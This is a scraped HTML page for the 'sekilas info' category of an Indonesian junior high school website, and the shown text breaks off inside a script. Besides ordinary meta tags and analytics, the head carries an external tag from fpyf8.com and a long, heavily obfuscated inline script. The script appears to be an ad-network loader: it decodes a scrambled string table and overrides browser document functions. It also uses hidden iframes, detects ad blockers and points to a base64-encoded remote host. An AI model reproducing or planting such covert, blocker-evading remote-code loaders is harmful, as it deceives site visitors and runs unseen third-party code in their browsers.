

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smpht.id/kategori/sekilas-info
body_size: 26116
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>sekilas info | SMP HIDAYATUT THULLAB</title>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://smpht.id/kategori/sekilas-info" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
		        <meta name="keywords" content="Pendidikan, Kurikulum, RPP, RPP 1 Lembar, Perangkat Pembelajaran, Dokumen Sekolah, Dokumen Guru, Administrasi Guru, Administrasi Kepala Sekolah, Silabus, Prota, Prosem, Promes, KKM, skl, standar kelulusan, minggu efektif, rencana pelaksanaan pembelajaran, dapodik, e-rapor, Kalender Pendidikan, Kurikulum 2013, K13, Perangkat Ajar, kurikulum anti korupsi, kurikulum darurat, PKN, PPKn, Bahasa Inggris, Bahasa Indonesia, Matematika, IPA, IPS, Seni Budaya, PJOK, Prakarya, TIK, Aswaja, Bahasa Arab, Fiqih, rpp pai kelas 7, rpp pai kelas 8, rpp pai kelas 9, rpp ppkn kelas 7, rpp ppkn kelas 8, rpp ppkn kelas 9, rpp bahasa indonesia kelas 7, rpp bahasa indonesia kelas 8, rpp nahasa indonesia kelas 9, rpp bahasa inggris kelas 7, rpp bahasa inggris kelas 8, rpp bahasa inggris kelas 9, rpp matematika kelas 7, rpp matematika kelas 8, rpp matematika kelas 9, rpp mtk kelas 7, rpp mtk kelas 8, rpp mtk kelas 9, rpp b indonesia kelas 7, rpp b indonesia kelas 8, rpp b indonesia kelas 9, rpp b inggris kelas 7, rpp b inggris kelas 8, rpp b inggris kelas 9, rpp ipa kelas 7, rpp ipa kelas 8, rpp ipa kelas 9, rpp ips kelas 7, rpp ips kelas 8, rpp ips kelas 9, rpp pjok kelas 7, rpp pjok kelas 8, rpp pjok kelas 9, rpp seni budaya kelas 7, rpp seni budaya kelas 8, rpp seni budaya kelas 9, rpp sbk kelas 7, rpp sbk kelas 8, rpp sbk kelas 9, rpp tik kelas 7, rpp tik kelas 8, rpp tik kelas 9, rpp informatika kelas 7, rpp informatika kelas 8, rpp informatika kelas 9, rpp aswaja kelas 7, rpp aswaja kelas 8, rpp aswaja kelas 9, rpp bahasa arab kelas 7, rpp bahasa arab kelas 8, rpp bahasa arab kelas 9, rpp b arab kelas 7, rpp b arab kelas 8, rpp b arab kelas 9, rpp fiqih kelas 7, rpp fiqih kelas 8, rpp fiqih kelas 9, rpp fikih kelas 7, rpp fikih kelas 8, rpp fikih kelas 9, kelas 1, kelas 2, kelas 3, kelas 4, kelas 5, kelas 6, kelas 7, kelas 8, kelas 9, kelas 10, kelas 11, kelas 12, kelas i, kelas ii, kelas iii, kelas iv, kelas v, kelas vi, kelas vii, kelas viii, kelas ix, kelas x, kelas xi, kelas xii, semester 1, semester 2, semester 3, semester 4, semester 5, semester 6, semester 7 semester 8, semester 9, semester 10, semester 11, semester 12, semester ganjil, semester genap, ganjil, genap, pramuka, upacara bendera, unbk, anbk, extra kurikuler, SD, SMP, MTs, SMA, Aliyah, MTs, SMK,smp hidayatut thullab, hidayatut thullab, smpht, ht, smp ht, smp-ht, Penerimaan Siswa Baru Online, Raport Online, tenggulang baru, babat supat, musi banyuasin, Sumatera Selatan, online, dunia internet, Web Sekolah, Website Sekolah, Aplikasi Sekolah, PPDB Online, PSB Online, PSB Online Gratis,"/>
	    <meta name="description" content="SMP Hidayatut Thullab Tenggulang Baru Kecamatan Babat Supat Kabupaten Musi Banyuasin adalah salah satu Sekolah Menengah Pertama yang ada di SP 5 Tenggulang Baru Kecamatan Babat Supat Kabupaten Musi Banyuasin Provinsi Sumatera Selatan. Lokasi SMP Hidayatut Thullab sangat strategis terletak di antara Desa Tenggulang Baru, Desa Sumber Jaya, Desa Bandar Tenggulang, Desa Tenggulang Jaya dan Desa Tabuan Asri. 
SMP Hidayatut Thullab mengusung sekolah hijau, yang banyak tumbuh pepohonan di setiap pojok tempat. Hal ini membuat udara di lingkungan sekolah sangat segar. 
Pada tahun 2019 SMP Hidayatut Thullab Tenggulang Baru Kecamatan Babat Supat Kabupaten Musi Banyuasin mendapat nilai akreditasi B yang tentunya untuk meraih keberhasilan tersebut didukung semua pihak, baik dewan kepala sekolah, dewan guru, tenaga kependidikan, siswa-siswi, komite, orang tua wali, dan masyarakat sekitar sekolah tentunya. 
Kebersihan di SMP Hidayatut Thullab tetap terjaga dengan menggalakan beberapa program yang bertujuan mendukung kebersihansistem pendidikan di indonesia. 
Untuk mendukung program pemerintah khususnya di KabupatenMusi Banyuasin, SMP Hidayatut Thullab Tenggulang Baru Kecamatan Babat Supat Kabupaten Musi Banyuasin melaksanakan berbagai kegiatan dalam upaya meningkatkan Keimanan dan Akhlakul Karimah (karakter) peserta didik dengan rutin melaksanakan kegiatan pembiasaan seperti kegiatan Istighotsah pagi sebelum masuk kelas, Sholat Dhuha, Sholat Dhuhur berjama'ah, Tadarus, menyantuni anak Yatim Piatu dan lain-lain. Adapun prestasi yang diraih oleh peserta didik baik dalam kegiatan akademik maupun ekstrakurikuler cukup membanggakan, diantaranya kegiatan O2SN dan Kegiatan Pramuka serta kegiatan-kegiatan lainnya.
Visi SMP Hidayatut Thullab adalah: Unggul prestasi, beriman, bertaqwa, berakhlak mulia yang berbudaya peduli lingkungan, berketerampilan, dan berdaya saing global."/>
	    <meta name="revised" content="Sunday, July 18th, 2022, 5:15 pm" />
		
	<meta name="subject" content="Situs Pendidikan">
	<meta name="copyright" content="SMP HIDAYATUT THULLAB">
	<meta name="language" content="Indonesia">
	<meta name="robots" content="index,follow" />
	<meta name="revised" content="Sunday, July 18th, 2022, 5:15 pm" />
	<meta name="Classification" content="Education">
	<meta name="author" content="Topani Sahara">
	<meta name="designer" content="Anton Sofyan, 4ntonsofyan@gmail.com">
	<meta name="reply-to" content="4ntonsofyan@gmail.com">
	<meta name="owner" content="SMP Hidayatut Thullab">
	<meta name="url" content="https://smpht.id">
	<meta name="identifier-URL" content="https://smpht.id">
	<meta name="category" content="Admission, Education">
	<meta name="coverage" content="Worldwide">
	<meta name="distribution" content="Global">
	<meta name="rating" content="General">
	<meta name="revisit-after" content="7 days">
	<meta http-equiv="Expires" content="0">
	<meta http-equiv="Pragma" content="no-cache">
	<meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Copyright" content="SMP HIDAYATUT THULLAB" />
	<meta http-equiv="imagetoolbar" content="no" />
	<meta name="revisit-after" content="7" />
	<meta name="webcrawlers" content="all" />
	<meta name="rating" content="general" />
	<meta name="spiders" content="all" />
	<meta name="csrf-token" content="280b81957120fb47b57968fb72b93db2">
	
	 		<link rel="icon" href="https://smpht.id/media_library/images/db534452bd59bcb136d74f0bbc48e2c6.png">
	<link rel="alternate" type="application/rss+xml" title="SMP HIDAYATUT THULLAB Feed" href="https://smpht.id/feed" />
	<link href="https://smpht.id/assets/plugins/bootstrap-4/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://smpht.id/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://smpht.id/assets/plugins/toastr/toastr.css" rel="stylesheet" type="text/css" />
	<link href="https://smpht.id/assets/plugins/datetimepicker/datetimepicker.css" rel="stylesheet" type="text/css" />
	<link href="https://smpht.id/assets/plugins/jquery.smartmenus/jquery.smartmenus.bootstrap-4.css" rel="stylesheet" type="text/css" />
	<link href="https://smpht.id/assets/plugins/jquery.smartmenus/sm-core.css" rel="stylesheet" type="text/css" />
	<link href="https://smpht.id/assets/plugins/jquery.smartmenus/sm-clean.css" rel="stylesheet" type="text/css" />
	<link href="https://smpht.id/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="https://smpht.id/assets/css/loading.css" rel="stylesheet" type="text/css" />
	<link href="https://smpht.id/views/themes/green_land/style.css" rel="stylesheet" type="text/css" />
	<script type="f6e84732ae1169426ee7682a-text/javascript">
	const _BASE_URL = 'https://smpht.id/';
	const _CURRENT_URL = 'https://smpht.id/kategori/sekilas-info';
	const _SCHOOL_LEVEL = '2';
	const _ACADEMIC_YEAR = 'Tahun Pelajaran';
	const _STUDENT = 'Peserta Didik';
	const _IDENTITY_NUMBER = 'NIS';
	const _EMPLOYEE = 'GTK';
	const _HEADMASTER = 'Kepala Sekolah';
	const _MAJOR = 'Jurusan';
	const _SUBJECT = 'Mata Pelajaran';
	const _RECAPTCHA_STATUS = 'true'=='true';
	</script>
		<script src="https://www.google.com/recaptcha/api.js?hl=id" async defer type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<script src="https://smpht.id/assets/js/frontend.min.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
    <meta name="google-site-verification" content="QNqQHoJJxBa9PW7BwH3ujJ3nxn8vSoO4eLLDfEeHQpQ" />
    <meta property="fb:admins" content="100063591159681" />
    <meta property="fb:pages" content="100063591159681" />
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QYNEZ2SZNN" type="f6e84732ae1169426ee7682a-text/javascript"></script>
    <script type="f6e84732ae1169426ee7682a-text/javascript">
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-QYNEZ2SZNN');
    </script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
    <script src="https://fpyf8.com/88/tag.min.js" data-zone="175622" async data-cfasync="false"></script>
	<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9970212,F=9970211,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81Lzk5NzAyMTI=',yn='eDdpMC5jb20=',Bt=2,Nt=1759514598*e.mr,Tt='Zez$#t^*EFng',Ft='z3f',At='cpmb3etuu7f',pn='uzh6vz3akex3e5n',xn='o6b',sn='bgmr4ajpkci',Lt='_crnzde',Xt='_sxrxinhc',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new 